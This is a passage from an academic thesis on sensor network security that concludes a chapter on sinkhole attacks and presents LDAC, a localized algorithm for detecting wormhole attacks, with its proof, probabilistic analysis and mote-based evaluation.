Their proposed scheme needs collaboration of some extra monitor (EM) nodes. They use RSSI
values from four EM nodes to determine the positions of all sensor nodes with respect to the base
station. Then they use these information as a weight for monitoring all network traffic that passes
through various established routes.
Other existing protocols build detecting mechanisms for sinkhole attacks in sensor networks
that are based on routing protocols usually deployed in Ad-Hoc networks, like the Ad-hoc On-
demand Distance Vector protocol (AODV) (128) and the Dynamic Source Routing (DSR) proto-
col (129). However, in our experience, routing protocols specifically designed for sensor networks,
like MintRoute and MultiHopLQI, require much less resources and are usually preferred for such
networks.
In general, secure routing has been attracting the attention of many researchers (130), since it
is vital to guarantee correct operation of sensor protocols. The main conclusions of recent studies is
that updating current protocols with security extensions is not sufficient. The only viable solution
is to design them from scratch, with security in mind, and enhance their cooperation with efficient
intrusion detection systems.
71

4. THE SINKHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
4.6 Conclusions
A sinkhole attack is considered to be a prominent attack that is carried out in order to alter the
correct routing in a wireless sensor network. The detection of such an attack is still a significantly
challenging task. In this chapter, we identified several vulnerabilities of a popular set of routing
protocols (link quality RPs) for sensor networks and showed how they can be exploited by an
attacker for establishing a sinkhole. It turns out that the effort the attacker has to put is minimal,
and the attack can go undetected, unless certain detection rules are applied.
We identified a first set of such rules, that can be incorporated in any hosted IDS agent, for
efficiently detecting the anomaly created by the sinkhole intrusion attempt. Then by having the
alerted nodes cooperate and exchange their partial views, they can conclude on the attacker’s iden-
tity. Furthermore, we highlighted the modifications that are necessary for securing the underlying
routing protocols. We believe that such a set of principles exhibit the strength of intrusion detec-
tion systems once enhanced with the appropriate detection specifications. In general, the results
of this chapter serve a two-fold purpose: they motivate a better design of routing protocols that
can make them more resilient to attacks and they also open the way for defining more general and
formal rules in intrusion detection designs.
72
Chapter 5
The Wormhole Attack; SeverityAnalysis and Countermeasures
5.1 Introduction
In multi-hop wireless systems, such as sensor networks, the need for cooperation among nodes to
relay each other’s data packets is fundamental. This is achieved by networking mechanisms, such as
routing, that require wireless nodes to be aware of their local neighborhoods. As we described in the
previous chapter, attacking the routing layer can lead to the degradation of the quality of service
of the targeted network or even disruption of its entire functionality. Having identified sufficient
rules for detecting the sinkhole attack, we continue our work by investigating a more challenging
routing threat in sensor networks, namely the wormhole attack (79). In this attack, an adversary
eavesdrops and tunnels messages received in one part of the network and replays them (possibly
selectively) in a different part, as shown in Figure 5.1. Thus nodes who would normally be multiple
hops away from a sink are convinced that they are one or two hops away via the wormhole.
We must emphasize that although the wormhole can have strong effects on routing, it is es-
sentially an attack against neighbor discovery (ND). Knowledge of k-hop neighbors is essential for
almost every routing protocol, MAC protocols and several other topology-control algorithms such
as construction of minimum-energy spanning trees. It is the process by which each node discovers
others within transmission range in order to coordinate with them for any subsequent communica-
tion. This often implies that every pair of neighboring nodes is physically close to each other. ND
is, therefore, a crucial first step in the process of self-organization in WSNs and must be secured
against intrusion attempts that may occur in hostile environments (131, 132, 133).
In this chapter, we explore the development of a localized algorithm that can detect wormhole
attacks on wireless networks directly based on connectivity information implied by the underly-
ing communication graph. Our work deviates from the customary strategies of using specialized
hardware in sensors, directional antennas, tight clock synchronization, or distance measurements
73

5. THE WORMHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
Wormhole Endpoint A Wormhole Endpoint B
Figure 5.1: Demonstration of a wormhole attack. Nodes in area A consider nodes in area B theirneighbors and vice versa.
between the nodes, thus making this approach universally applicable. The detection algorithm can
be incorporated in an intrusion detection system (like the one presented in Chapter 3) where it
will be run on demand (independently), by the hosted IDS agents, when the existence (or not) of a
neighbor relationship needs to be verified. The intuition is to search for simple network structures
that indicate that no attack is taking place. Therefore, each agent can conclude on the identity of
the attacker without the need of communication amongst them. Experimental results show that
our algorithm’s efficiency is not affected even by frequent connectivity changes. We provide an an-
alytical evaluation of the algorithm’s performance and correctness showing that attack prevention
is 100% (even for low density networks) while keeping the running time and the percentage of false
positives very small.
The remainder of this chapter is organized as follows. The significance of wormhole attacks is
discussed in Section 5.2. In Section 5.3 we consider previously proposed countermeasures in detail,
and state our assumptions in Section 5.4. Section 5.5 is the heart of this work; it gives an insight
on the algorithm, a mathematical proof about its correctness along with a probabilistic analysis on
its behavior on legitimate node addition. We present simulation-based results and experiments on
real sensor devices in Section 5.6. Several issues related to the proposed protocol are analyzed and
discussed in Section 5.7. Finally, Section 5.8 concludes the chapter.
5.2 Significance of Wormhole Attacks
The wormhole attack is a severe threat against the routing control plane of a network and belongs
in the broad family of relaying attacks (134) where the adversary relays a healthy nodes’ packets
instantaneously in another part of the network. In this kind of attack, an adversary can convince
74

5.2 Significance of Wormhole Attacks
Figure 5.2: Wormhole effect on the networkrouting control plane. Projection of the two endsof the wormhole.
Figure 5.3: At most two nodes x and y can bepacked inside a lune with distance more than theradius r.
distant nodes that are only one or two hops away via the wormhole. For example, in Figure 5.1,
nodes in region A believe that neighbor links exist between them and nodes in region B that are
in reality far away from their transmission range. This is equivalent with taking all nodes in one
area and place them at just one point within another area, as shown in Figure 5.2.
To launch such an attack, an adversary establishes a low-latency link, referred as a wormhole
link. The link is formed in such a way so that nodes cannot detect it (i.e., wired connection or
out-of-band wireless transmission) and packets can travel from one end to the other faster that
they would normally do via a multi-hop route in the network. The significance of wormholes lies
in the fact that the adversary does not need to understand what she transfers through this link.
The tunneled packets can even be encrypted; in such a case, the adversary transfers the encrypted
bits through the wormhole, without breaking any cryptographic keys. Indeed, the adversary does
not even need to wait to receive the entire packet before she starts to transfer it to the other end
of the wormhole; she can operate on a bit-by-bit level (135). At the end, she is able to control
the underlying networking mechanisms and manipulate nodes to send more traffic through the
established link enabling other kind of attacks such as the Sinkhole attack (Chapter 4).
Overall, in order to mount a wormhole attack, the adversary does not need to compromise any
nodes in the network, thus allowing her to stay “invisible”; it is sufficient to install simple radio
transceivers that operate as packet repeaters. Hence, it is obvious, that defending a network against
such type of attacks is a hard task to achieve.
75

5. THE WORMHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
5.3 Previous Wormhole Countermeasures
In this section we describe the most widely known proposed measures for mitigating the effects of
a wormhole attack in wireless networks. Enhancing routing with strong node authentication and
lightweight cryptography (79) was initially proposed as a countermeasure, however, the wormhole
attack cannot be defeated that easily as an attacker can simply forward encrypted packets.
An alternative set of mechanisms that operate independently from the underlying routing pro-
tocol is based on distance/time bounding techniques. Hu et al. (136) add a secure constraint (leash)
to each packet, such as timing or location information, that is used to infer whether a packet has
traveled a distance larger than physically possible. This technique works fine in the presence of spe-
cialized hardware for localization and synchronization; however, this assumption raises questions
about its applicability to ordinary sensor networks.
Another set of solutions use authenticated distance bounding of the round trip time (RTT) of
a message (135, 137, 138), received signal strength, or time difference of arrival (139) in order
to ensure that nodes are close to each other. The effectiveness of such schemes relies on the
immediate reception of responses to challenges sent, however, this may not be possible as MAC
protocols introduce random delays between the time a packet is sent and the actual time it is
transmitted via the radio interface. Su and Bopanna (140) also proposed a distributed detection
technique based on the propagation speed of requests and statistical profiling. It does not require
the clocks to be synchronized network-wide and no additional control packets are needed. However,
it is supposed to be complementary to the existing underlying routing protocols.
Another line of defense is the use of graph theoretic and visualization approaches. Buttyan
et al. (141) proposed two detection mechanisms where nodes report only the list of their believed
neighbors to the central entity. The first mechanism detects the increase in the network density
whereas the second detects the length decrease of the shortest paths between affected pair of
nodes. Similarly, Wang and Bhargava (142) proposed a centralized detection technique which uses
distance estimations between neighboring nodes in order to determine a “network layout” and
identify inconsistencies in it, using multi-dimensional scaling (MDS) techniques. Finally, the works
in (143, 144) make use of guard nodes that attest the source of each transmission. However, these
techniques either make location claims or use special purpose hardware making these approaches
impractical.
An interesting approach to date is the work presented by Maheshwari et al. (145) which looks
for forbidden structures in the underlying connectivity graph. This is based on the observation that
inside a lune (intersection of nodes u and v in Figure 5.3) we can place at most two other nodes
x and y so that they are not neighbors of each other. This is easy to see since if we place three
76

5.4 System Model and Assumptions
nodes, two of them will have to be in either the upper or the lower half of the lune. But then their
distance will be smaller than the communication radius and they will be neighbors of each other.
Thus, in general, three 2-hop neighbors cannot be the common neighbors of two other nodes u and
v. For example, in Figure 5.2, nodes 1, 3 and 5 cannot possibly be neighbors of (say) 20 and 23.
While this is a nice, localized approach that uses connectivity information to detect a wormhole,
it suffers from a number of shortcomings. First, it does not always guarantee detection since
existence of three 2-hop neighbors lying in the common intersection area of two others is dependent
on the density of the network. The technique will probably fail when the average neighborhood
size is low. To alleviate this problem one may look for similar forbidden substructures of size fk
among k-hop neighbors of u and v. Unfortunately, there are two issues with this approach.The first
one is that the forbidden substructure is really an independent set of the set of common 2k-hop
neighbors C2k(u, v), a known NP-complete problem. Of course one may try to find a maximal
independent set in C2k(u, v) and try to compare it with fk. If the size of the independent set is
equal or greater than fk then an alarm can be raised. However, the value of fk, for k > 1, cannot
be estimated that easily. For example, for k = 2 (2-hop case) this number is as big as 19 (145).
Unless the node density is extremely high, it is unlikely that one will be able to find that many
common independent 2-hop neighbors in order to detect the attack.
5.4 System Model and Assumptions
5.4.1 Network Model & Communication
In our model, a WSN consists of a set S = {s1, s2, ..., sn} of n sensor nodes. Sensor nodes are
considered neighbors when the distance between them is shorter than some range r. For any sensor
node s, the set of neighboring nodes is denoted by N(s). In our model we do not require the nodes to
be equipped with any specialized hardware such as GPS, or follow any tight clock synchronization
scheme. Additionally, we place no restrictions on the network topology (static or dynamic) or the
distribution of nodes. Our first assumption concerns neighborhood information and is denoted by
SMA-1 (for System Model Assumption):
SMA-1 All sensors run some neighbor discovery routine, as part of their routing protocol, and
they can record their neighbor IDs. Thus every node knows its k-hop neighborhood, where k
is a small number, typically 1 or 2.
The above assumption is light and realistic, considering the case of sensor networks with un-
reliable wireless links and frequent connctivity changes. Furthermore, a lot of research in such
networks has been conducted based on the 2-hop neighborhood knowledge, covering areas from
77

5. THE WORMHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
energy consumption efficiency (146, 147) to intrusion detection (Chapter 3). In any case, as we
will see shortly and discuss further in Section 5.7, even if SMA-1 does not hold, no wormholes can
be allowed in the network.
5.4.2 Attacker Model
This model considers an adversary that can (i) be a legitimate party, and (ii) mount a “stealthy
wormhole attack”. By stealthiness we highlight the attacker’s main intention in misleading the ND
protocol. She tries to fool benign nodes into accepting remote network nodes, that do not reside
in their transmission range, as neighbors. There are radio transceivers installed at both wormhole
endpoints, and packets that are received at one end can be sent to and re-transmitted at the other
end. Below is what we have assumed to better model the wormhole attack.
AMA-1 In this work, we consider only attacks in which the wormhole link is long enough so that
regions A and B are well separated from each other (141, 148). In particular, we will assume
that the real shortest path distance between the two wormhole regions is bigger than 2k hops,
where k (usually 1 or 2) denotes the k-hop neighborhood structure known to nodes.
If the transmission range of the wormhole transceivers is short, the impact of the attack on
the networks connectivity graph is negligible since only a small fraction of the nodes is affected.
Thus it makes no sense to have overlapping endpoints or endpoints close to each other (see also
Section 5.7). We place no restrictions on what an adversary can do with packets that carry neigh-
borhood information. She can drop these packets, however, even in this case, no wormholes can be
allowed in the network.
AMA-2 There is some initial interval t∆ where no attack has taken place and nodes have safely
established their neighborhood information.
This assumption simply says that there must be some initial interval where the network is safe
in order for the algorithm to guarantee prevention of wormhole attacks from that time on. The
fact that ND is the first step performed upon deployment, requiring a very small amount of time,
justifies the logic behind this assumption. An adversary would risk detection if she attempted to
set up a wormhole link before the network is deployed. Furthermore, this is a standard assumption
in many of the works in this area (141, 142, 143, 145, 148, 149) and more general in works where
some sort of security infrastructure has to be bootstrapped.
78

5.5 Localized Wormhole Detection and Prevention
5.5 Localized Wormhole Detection and Prevention
Our approach, called “Localized-Decentralized Algorithm for Countering Wormholes” (LDAC),
implements a novel, yet simple protocol to effectively prevent wormholes. The protocol is strictly
localized and looks only at the connectivity information as implied by the underlying communication
graph. It can be applied on demand when the existence (or not) of a neighbor relationship needs to
be verified by looking at simple “substructures” that indicate that no attack is taking place. This
has some interesting consequences.
• First, these structures are the same in all graphs, in all communication models1. Thus our
approach is applicable even when the communication model is unknown or the network is
deployed in an ad-hoc manner.
• Second, in the case of an attack, the algorithm always prevents the attack.
• Third, our algorithm “fails safe”; in the unlikely case where this desired property is not met,
the algorithm treats suspicious nodes as participating in an attack. Thus, no wormhole can
ever be established. This is in contrast with other proposals where wormhole detection cannot
be guaranteed in all cases.
• Finally, as we will see in Section 5.6, the algorithm is very easy to be implemented, even in
resource constrained devices such as sensor nodes.
To understand the workings of the algorithm, let’s assume that up to time t ≥ t∆ the network
is “safe” (i.e. no wormholes have occurred – Assumption AMA-2) and nodes know each other’s
k-neighborhoods (Assumption SMA-1).
At some time t′ > t a number of neighboring nodes in a set U = {u1, u2, . . .} overhear some
packets transmitted that include the IDs of new nodes in a set V = {v1, uv, . . .}. These packets
may or may not be the result of a wormhole attack. For example, they may be newly added nodes
or simply nodes that awoke from a sleeping phase and participate in the workings of the underlying
routing protocol. Or in the case of wormhole attack (Figure 5.1), they may be retransmissions of
packets from one area to another. We call the nodes in V suspected nodes.
Each node in u ∈ U must determine for each node v ∈ V whether it should include v in its
neighborhood structure. These are potential new neighbors of u although they may be discarded
if the LDAC Path Existence test, presented later on, is inconclusive.
1Provided of course that sensor nodes have comparable radio ranges.
79

5. THE WORMHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
5.5.1 LDAC Path Existence Test for Wormhole Prevention
The localized test run by each node u ∈ U for each node v ∈ V is to determine whether a small
path (of length no more than 2k) exists that connects u to v but in a way that excludes all suspect
nodes. This is possible since u also knows the k-hop neighbors of v. For an illustration when k = 2
(Figure 5.4) this is done by considering whether u and v have a common neighbor lying in their
intersection or two neighbors x and y, respectively, that are either directly connected to each other
or have a common 1-hop neighbor z. In the more general case, x and y can either be directly
connected or have a common (k − 1)-hop neighbor. This alternative path, if it exists, will be an
attestation that no wormhole link exists and u can safely add v in its neighborhood list. Otherwise
v is deleted from the neighborhood of u. This is captured by the following theorem:
Theorem 1. In case of a wormhole attack, the LDAC Path Existence Test prevents a wormholelink from being established. If no attack is taking place, the algorithm allows new nodes to be partof the network with high probability.
Proof. To build some intuition why the theorem might be true notice that if there is a wormholelink as in Figure 5.1, no small path of length ≤ 4 can ever exist between a node in B (say 23)and a node in A (say 3) when 2-hop neighborhoods are known and all suspect nodes are excluded.On the other hand, if such a path is found, these nodes have to be physically close to each other(Assumption AMA-1 on distance of wormhole points).
The need to exclude suspect nodes arises from the fact that these may already be part of thewormhole link. For example, in Figure 5.2 nodes 1, 2, 3, 4 and 5 in area A will be the potential(suspect) neighbors of nodes in area B. Consider now the case where node 23 must decide whether toinclude node 3 in its neighborhood list. Since 2-hop neighborhoods are known to both (AssumptionSMA-1), node 23 itself will check whether it is connected by a small path to 3. For example it cancheck whether nodes 8 or 9 are included in its neighborhood list (4 is excluded from this test sinceit is still suspect) or it can check whether one of his 1-hop neighbors (21, 22, 24, 25, 26) is connected,directly or through a 1-hop path, to one of the 1-hop neighbors of 3. If this is true, an alternativepath has been established between these two nodes and node 23 can permanently include node 3in its neighborhood list, provided of course that neighborhoods are valid (Assumption AMA-2).Notice that in all tests suspect nodes are excluded from consideration. By this we don’t mean thatnodes must have agreed on a suspect list, only that they can use nodes that already exist in theirneighborhood structures. For a formal proof we will consider two cases: i) the case of an actualwormhole attack, and ii) the case of legitimate addition of new nodes.
Case 1 : Let u ∈ U be a node wishing to test whether some suspect node v ∈ V should beincluded in its neighborhood list. Let D > 2k be the real shortest path distance between u and v
in the network (assumption AMA-1 on separation of wormhole endpoints). Let also Nk(v) denotethe set of valid k-hop neighbors of v also known to u (Assumption AMA-2), and let Su(V ) denotethe nodes suspected by u from the set V . We place no restriction on the suspect set, so neither all
80

5.5 Localized Wormhole Detection and Prevention
Figure 5.4: Existence of short pathsimplies absence of wormhole links.
Figure 5.5: Contradiction argument for Short Path Exis-tence Theorem.
nodes in U may suspect the same set of nodes, nor they have to agree on a common suspect listwhich would raise synchronization issues.
Consider Figure 5.5 showing the set of k-hop neighbors of u on the right and the suspect nodev on the left. Since u will check for the existence of a path between u and v of length no more than2k, the only way such a path can exist is if the path at some point utilizes the wormhole link andtwo nodes u′ and v′ that are at most k hops away from u and v, respectively. If the path from v
uses only nodes in Su(V ), u will easily reject such a path. The problem arises when the path usesnodes not in Su(V ). There are two cases here to consider.
The first case is when the path consists of nodes outside V . But in this case u will reject allthese paths since their length is at least D and they can never reach u in at most 2k hops. Thesecond case is when the path uses a mix of nodes that either belong to V or not. In such a case allthese paths must end with some node v′ ∈ V − Su(V ). The path from v′ will utilize the wormholelink and will try to close the loop using some k-hop neighbor u′ of u. There are two cases again toconsider. Either v′ ∈ Su′(V ) or not.
In the first case, u′ overheard a packet containing the ID of v′ and placed v′ in a quarantine(suspect list). But then it cannot have moved v′ in its neighborhood list unless it had performeda “small path” test with v′. Thus u will never be fooled in accepting v′ as a legitimate neighborof u′ since it always has up-to-date information regarding the neighborhood structure of u′. In thesecond case, u′ never heard anything about v′ so it definitely does not have v′ in its neighbors list.Thus again u will reject the path. In summary, no wormhole can be established between the setsU and V .
Case 2 : Consider now the benign case where no attack takes place (V may be a set of newlyadded nodes). Referring to Figure 5.4, node u will attempt to establish a small path with v,excluding the suspect nodes. This can happen in a straightforward way and we leave the detaileddescription for Section 5.5.3.
We need to point out, however, that the algorithm may fail to find short paths1 and as a result1Either because of lack of common neighbors with v or because some neighborhood updates were lost.
81

5. THE WORMHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
treat these nodes as part of a wormhole attack. This is an instance of the “safe failure” principle
we highlighted in the beginning of this section. We opted for preventing a wormhole link from being
established when an attack is taking place at the expense of not allowing some legitimate nodes to
be part of the network when no attack occurs. However, as we will demonstrate probabilistically in
the next section and verify experimentally in Section 5.6, the probability of this happening is very
small even for low density networks.
5.5.2 Short Path Existence Theorem - Probabilistic Analysis
We will now argue about the existence of small paths between two nodes u and v. We model the
topology of the WSN by a random geometric graph which can be constructed as follows: we throw
n nodes uniformly at random onto the surface of a unit square and we connect all nodes within
distance r of each other. An edge (ui, uj) in the geometric graph corresponds to a communication
link between sensors i and j. The analysis will be performed in terms of the following quantities
(that are either given or easily derived):
• the number of sensors in the field, n;
• the communication range, r;
• the probability p that two random nodes u and v are neighbors;
• the average density d of the graph, i.e. the expected number of neighbors of a given node.
In what follows, we will express all results in terms of d. If u is a node with range r in the unit
square, the probability p that another node v is a neighbor of u is given by the quantity p = πr2.
Thus the expected number of neighbors d of u is equal to d = (n − 1)p ≈ np = nπr2, for large
enough n.
5.5.2.1 The case of a non-empty intersection
Referring to Figure 5.4, we want to upper bound the probability that no path exists between u and
v when 2-hop neighborhoods are known.
Let A0 denote the event that u and v have no common neighbor and A1 denote the event that
there are no x ∈ N(u) and y ∈ N(v) such that x, y are direct neighbors of each other or have a
common 1-hop neighbor z. Clearly,
Pr[No small path between u and v] = Pr[A0 ∧A1]
= Pr[A1 | A0] Pr[A0]
< Pr[A0]
82

5.5 Localized Wormhole Detection and Prevention
Figure 5.6: Size of intersection betweentwo nodes at distance αr.
4 5 6 7 8 9 10 11 12 13 14 15
0.5
0.6
0.7
0.8
0.9
1
Average Density dP
roba
bilit
y
Existence of Common Neighbors
Theoretical BoundsSimulation Results
Figure 5.7: Probability that u and v have at least onecommon neighbor.
Thus a path will exist between u and v with probability at least 1−Pr[A0]. In what follows we
will upper bound Pr[A0].
To calculate Pr[A0], we refer to Figure 5.6 which shows two nodes (u, v) at distance αr from
each other, where 0 ≤ α ≤ 1 so that u and v are neighbors. To calculate Pr[A0] we need first to
estimate the area of intersection I(α) between u and v and then compute the probability that I(α)
is empty of other nodes. Using standard geometric arguments that we omit here, we find that the
area of intersection is given by
I(α) = r2(2 arccos(α/2)− α√
1− α2/4). (5.1)
This expression, however, is still not very useful in computing the probability that no randomly
thrown node lands in I(α) since the distance αr between the circles of u and r is unknown. So,
now we will compute the expected intersection between two neighboring nodes (u, v) and use this
to calculate the required probability.
Let x = αr be the distance between the centers of u and v. The probability distribution
function F (x) of the distance x is given by F (x) = Pr[distance < x] = x2/r2. The probability
density function is thus f(x) = F ′(x) = 2x/r2. The expected intersection, E[I], is then given by:
E[I] =∫ r
x=0I(x)f(x)dx
= 2r2
∫ 1
α=0(2α arccos(α/2)− α2
√1− α2/4)da
= r2
[2α2 arccos(
α
2) + 2 arcsin(
α
2)− α
√1− α2/4− 1
2α3
√1− α2/4
]1
0
= r2(π − 3√
3/4)
83

5. THE WORMHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
= 0.58πr2, (5.2)
which is also equal to the probability pI that a random node lands in this region. Thus, given u
and v, Pr[A0] is given by
Pr[A0] = (1− pI)(n−2)
≈ e−npI
= e−0.58nπr2
= e−0.58d, (5.3)
where d is the average network density. Thus the probability of the existence of a common node
between u and v is at least 1− e−0.58d. This probability is very high even for low density networks,
as demonstrated in Figure 5.7 (more than 94% when d = 5 and more than 99% when d = 10). And
as we will see in the experimental section, this probability increases even further when we consider
paths between 1-hop neighbors of u and 1-hop neighbors of v.
5.5.3 Detailed Description of LDAC Algorithm
We will now present in more details the LDAC wormhole prevention algorithm described in the
previous sections. It is strictly localized and, therefore, only nodes affected by a change in the
neighborhood topology (i.e., “hearing” of a new node) need to run it. Each node u, upon discovery
of a new suspect node v, searches for small paths using its k-hop neighborhood knowledge. While
the algorithm may run for general k-hop detection, our simulation studies (Section 5.6) showed
that k ≤ 2 is sufficient for various densities of a network.
The code of LDAC is given in Algorithm 4. We will refer to the set of suspected nodes of
each node u, as SuspectList(u). A node v is labeled as suspect when it is the first time we hear
from it and we want to perform the “Short Path Existence” test described in Section 5.5.1. As we
mentioned above, the output of this test indicates whether this suspect node is legitimate (and can
be safely added to the neighborhood list of u) or might be the result of a wormhole in progress.
Each node u maintains the list of 2-hop neighbors N2(u). LDAC performs the path existence
test for all nodes v ∈ SuspectList(u). The test consists of three steps, each of which is activated
upon failure of the previous one.
ImmediatePath(u, v): This step tries to identify a direct path between the testing pair [u, v].
It works by having the active node u check if at least one of v’s neighbors is included in its
neighborhood list. This is possible since u also knows the 1-hop neighbors of v. In order to perform
this check, u traverses both it’s own and v’s neighborhood lists. Thus, the time needed is O(d2).
84

5.6 Performance Evaluation
Algorithm 4: The LDAC AlgorithmData: SuspectList(u) and k -hop Neighborhood Information of u where k = 1, 2Result: For each node vi in SuspectList(u), output whether vi is legitimate or notbegin
for every vi in SuspectList(u) dovi ³ NOT legitimate;/** Look for small path between [u, vi] */if [ImmediatePath(u, vi)] ∨ [1-HopPath(u, vi)] ∨ [2-HopPath(u, vi)] then
vi ³ legitimate; /** A path has been found */endi++;continue with next node vi in SuspectList(u);
endend
1-HopPath(u, v): Active node u checks whether one of its 1-hop neighbors is directly connected
to one of the 1-hop neighbors of v. This requires node u to traverse the neighborhood lists of all its
1-hop neighbors and check if at least one of v’s neighbors is included. This takes time O(d3), where
d is the average density of the network. Looking back at Figure 5.4, this is done by considering
whether u and v have two neighbors x and y, respectively, that are directly connected.
2-HopPath(u, v): In this last step node u checks whether one of its 1-hop neighbors shares a
common neighbor with one of the 1-hop neighbors of v. Thus, the time needed is of order O(d4).
Following Figure 5.4, this is done by considering whether u and v have two neighbors x and y,
respectively, that have a common 1-hop neighbor z. This alternative path, if it exists, will be an
attestation that v is a legitimate node. Otherwise, node u can conclude with very high probability
that “hearing” v is the result of a wormhole, without the need of checking the existence of k-hop
paths for k > 2.
5.6 Performance Evaluation
In this section, we evaluate various aspects of the performance of LDAC. The experiments were
deployed both in a simulator and a real sensor environment. Results from the actual implementation
of LDAC provide strong evidence as to the feasibility and practicality of the proposed approach.
Three properties are of special interest: i) Implementation overhead, ii) Detection Time, and iii)
Path Existence Percentage.
85

5. THE WORMHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
5.6.1 Implementation Overhead
Here we discuss the overhead resulting from the implementation of the LDAC protocol on real
sensor devices. The current development of LDAC builds on Moteiv Telos motes (Figure 2.2).
We start with the memory footprint, an important measure of LDAC’s feasibility and usefulness
on memory constrained sensor nodes. Table 5.1 lists the memory requirements of the necessary
modules.
Table 5.1: Size of the compiled code, in bytes
Module RAM usage Code SizeNeighborhood Discovery 136 968LDAC 104 766Total 240 1734
The Neighborhood Discovery module is the one responsible for creating a node’s k-hop neighbor-
hood (k = 1, 2). The LDAC module contains all the necessary methods described in Section 5.5.3.
As we can see, in total, the algorithm consumes 240 bytes of RAM and 1734 bytes of code memory.
This leaves enough space in the mote’s memory for user applications and other protocols. For
example, the total RAM available in Telos motes is 10 KB whereas the capacity of ROM is 40 KB.
5.6.2 Detection Time
Next we measured the time each step of LDAC Path Existence test required. Figure 5.8 (a) shows
the measured mean times for each of the three tests, for different network densities. The immediate
and 1-hop path checks which cover more than 95% of the cases, as we will show in the next section,
conclude in less than 1 second (around 100ms and 550ms, respectively). The most time consuming
step is the 2-hop test. However, as we will explain later on, it will rarely need to be executed and
it can even be dropped entirely.
We have to note that this experiment was conducted with nodes maintaining their neighbors
in a typical list that is not sorted or pre-processed in any way. However, as Figure 5.8 (b) shows,
having neighbor lists sorted by node IDs significantly decreases the detection time of LDAC’s steps,
and in particular that of the 2-hop test. In any case, the time of LDAC is very small, fulfilling the
need of immediate response in case of a wormhole in progress. As the algorithm will run in nodes
affected by a neighborhood topology change (something that may occur frequently enough), it is
important that the completion time is as small as possible. Dropping the 2-hop test entirely does
not significantly affect the success probability while at the same time it decreases the running time
86

5.6 Performance Evaluation
4 5 6 7 8 9 10 11 12 13 14 150
500
1000
1500
2000
2500
3000
Average Density d
Ave
rage
Tim
e el
apse
d (m
s)
Immediate Path Check1−hop Path Check2−hop Path Check
(a)
4 5 6 7 8 9 10 11 12 13 14 150
500
1000
1500
2000
2500
3000
Average Density d
Tim
e el
apse
d (m
s)
Immediate Path Check1−hop Path Check2−hop Path Check
(b)
Figure 5.8: Running time of LDAC algorithm for different network densities. (a) Node IDs arerandomly placed in a neighborhood list (b) Neighborhood list is kept sorted
considerably. In such case there is no need to resort in sorted neighborhoods or other data structures
to speedup computation, however, we leave this decision open to the particular implementation.
5.6.3 Simulation Results
In order to evaluate our wormhole detection algorithm, we tested its success in finding small paths
between a pair of nodes [u, v]. We generated random network topologies by placing 500 nodes
uniformly at random with an average density d varying between 4 and 15. To ensure statistical
validity, we repeated each experiment 1000 times and averaged the results. Once a topology was
created, we started randomly adding new nodes in the network. This triggered the surrounding
nodes to run the LDAC Path Existence test in order to conclude on their legitimacy. In order to
achieve real scenario simulations, we had to take into consideration possible missed route updates
or incomplete neighborhood information. Thus, we used a variable -beta- which indicated the
percentage of a node’s neighbors that were excluded during the path existence test. In other
words, beta is a fraction of u’s neighbors that are not taken into account when u is trying to find
a small path with v. These “excluded nodes” were selected at random from u’s neighborhood, for
increasing values of beta.
Figure 5.9 depicts the path existence percentage between a pair of nodes (u, v). In particular,
we broke it down to the existence of an immediate path (1st step of LDAC Path Existence test),
1-hop path (2nd step), and 2-hop path (3rd step). As we can see, our algorithm provides very good
results even for low densities and when a large number of u’s neighbors is excluded. In general the
following observations can be made by the simulation results:
87

5. THE WORMHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
4 6 8 10 12 140
20
40
60
80
100
beta=0%
Average Density d
Pat
h E
xist
ence
(%
)
Immediate Path1−hop Path2−hop Path
4 6 8 10 12 140
20
40
60
80
100
beta=10%
Average Density d
Pat
h E
xist
ence
(%
)
Immediate Path1−hop Path2−hop Path
4 6 8 10 12 140
20
40
60
80
100
beta=20%
Average Density d
Pat
h E
xist
ence
(%
)
Immediate Path1−hop Path2−hop Path
4 6 8 10 12 140
20
40
60
80
100
beta=40%
Average Density d
Pat
h E
xist
ence
(%
)
Immediate Path1−hop Path2−hop Path
4 6 8 10 12 140
20
40
60
80
100
beta=60%
Average Density d
Pat
h E
xist
ence
(%
)
Immediate Path1−hop Path2−hop Path
4 6 8 10 12 140
20
40
60
80
100
beta=80%
Average Density d
Pat
h E
xist
ence
(%
)
Immediate Path1−hop Path2−hop Path
Figure 5.9: Path Existence percentage between a pair of nodes (u, v) when a fraction, beta, of u’sneighbors are excluded from the LDAC algorithm. (a) beta = 0% (b) beta = 10% (c) beta = 20% (d)beta = 40% (e) beta = 60% (f) beta = 80%
• LDAC provides very good results (almost 100% success in finding a small path) despite the
network density (Figure 5.9 (a)).
• The more expensive 1-hop and 2-hop path tests rarely need to be executed since in most
of the cases the immediate path test is sufficient. This results in faster detection. Also, it
loosens the need of the 2-hop neighborhood maintenance (Assumption SMA-1).
• Detection probability does drop for large beta, but only for low density cases. However, in
such cases, the usefulness of the network also drops. Even when beta = 80% (Figure 5.9 (f))
the detection percentage is almost 100% for densities d ≥ 7. Thus, one may reside only in
the 1-hop test to increase the success probability. The usefulness of the 2-hop test seems to
be questionable since even for large beta (80%) its contribution remains small. This suggests
that the 2-hop test can be dropped entirely.
In summary, our proposed algorithm allows legitimate node addition with high probability even
for low density networks. In such networks, one can adjust the local path existence test to just
88

5.7 Discussion and Critique
consider 1-hop neighborhoods and perform only the first check (for more discussion see Section 5.7).
Furthermore, since the algorithm does not progress to the next test unless the previous one has
failed, in more than 95% of the cases LDAC will conclude after the first check, keeping the overall
test time relatively small.
5.7 Discussion and Critique
In this work we proposed a method that identifies and prevents wormhole attacks. Key to the
method is the observation that in the case of an attack, no real path of just a few hops will ever
exist between the wormhole endpoints (Section 5.4.2, Assumption AMA-1) since otherwise it would
not be possible to distinguish between real and fake short paths. It is, however, a very realistic
assumption since the point of the attack is to make a distant node appear closer to a point of
interest (say the base station) and attract as much traffic as possible (79, 150). Decreasing the
radius of the wormhole, will also decrease the effect of the attack on the network in terms of the
numbers of sensors that use the wormhole link (141).
Of course an attacker can still try to fool the algorithm by establishing many smaller wormholes
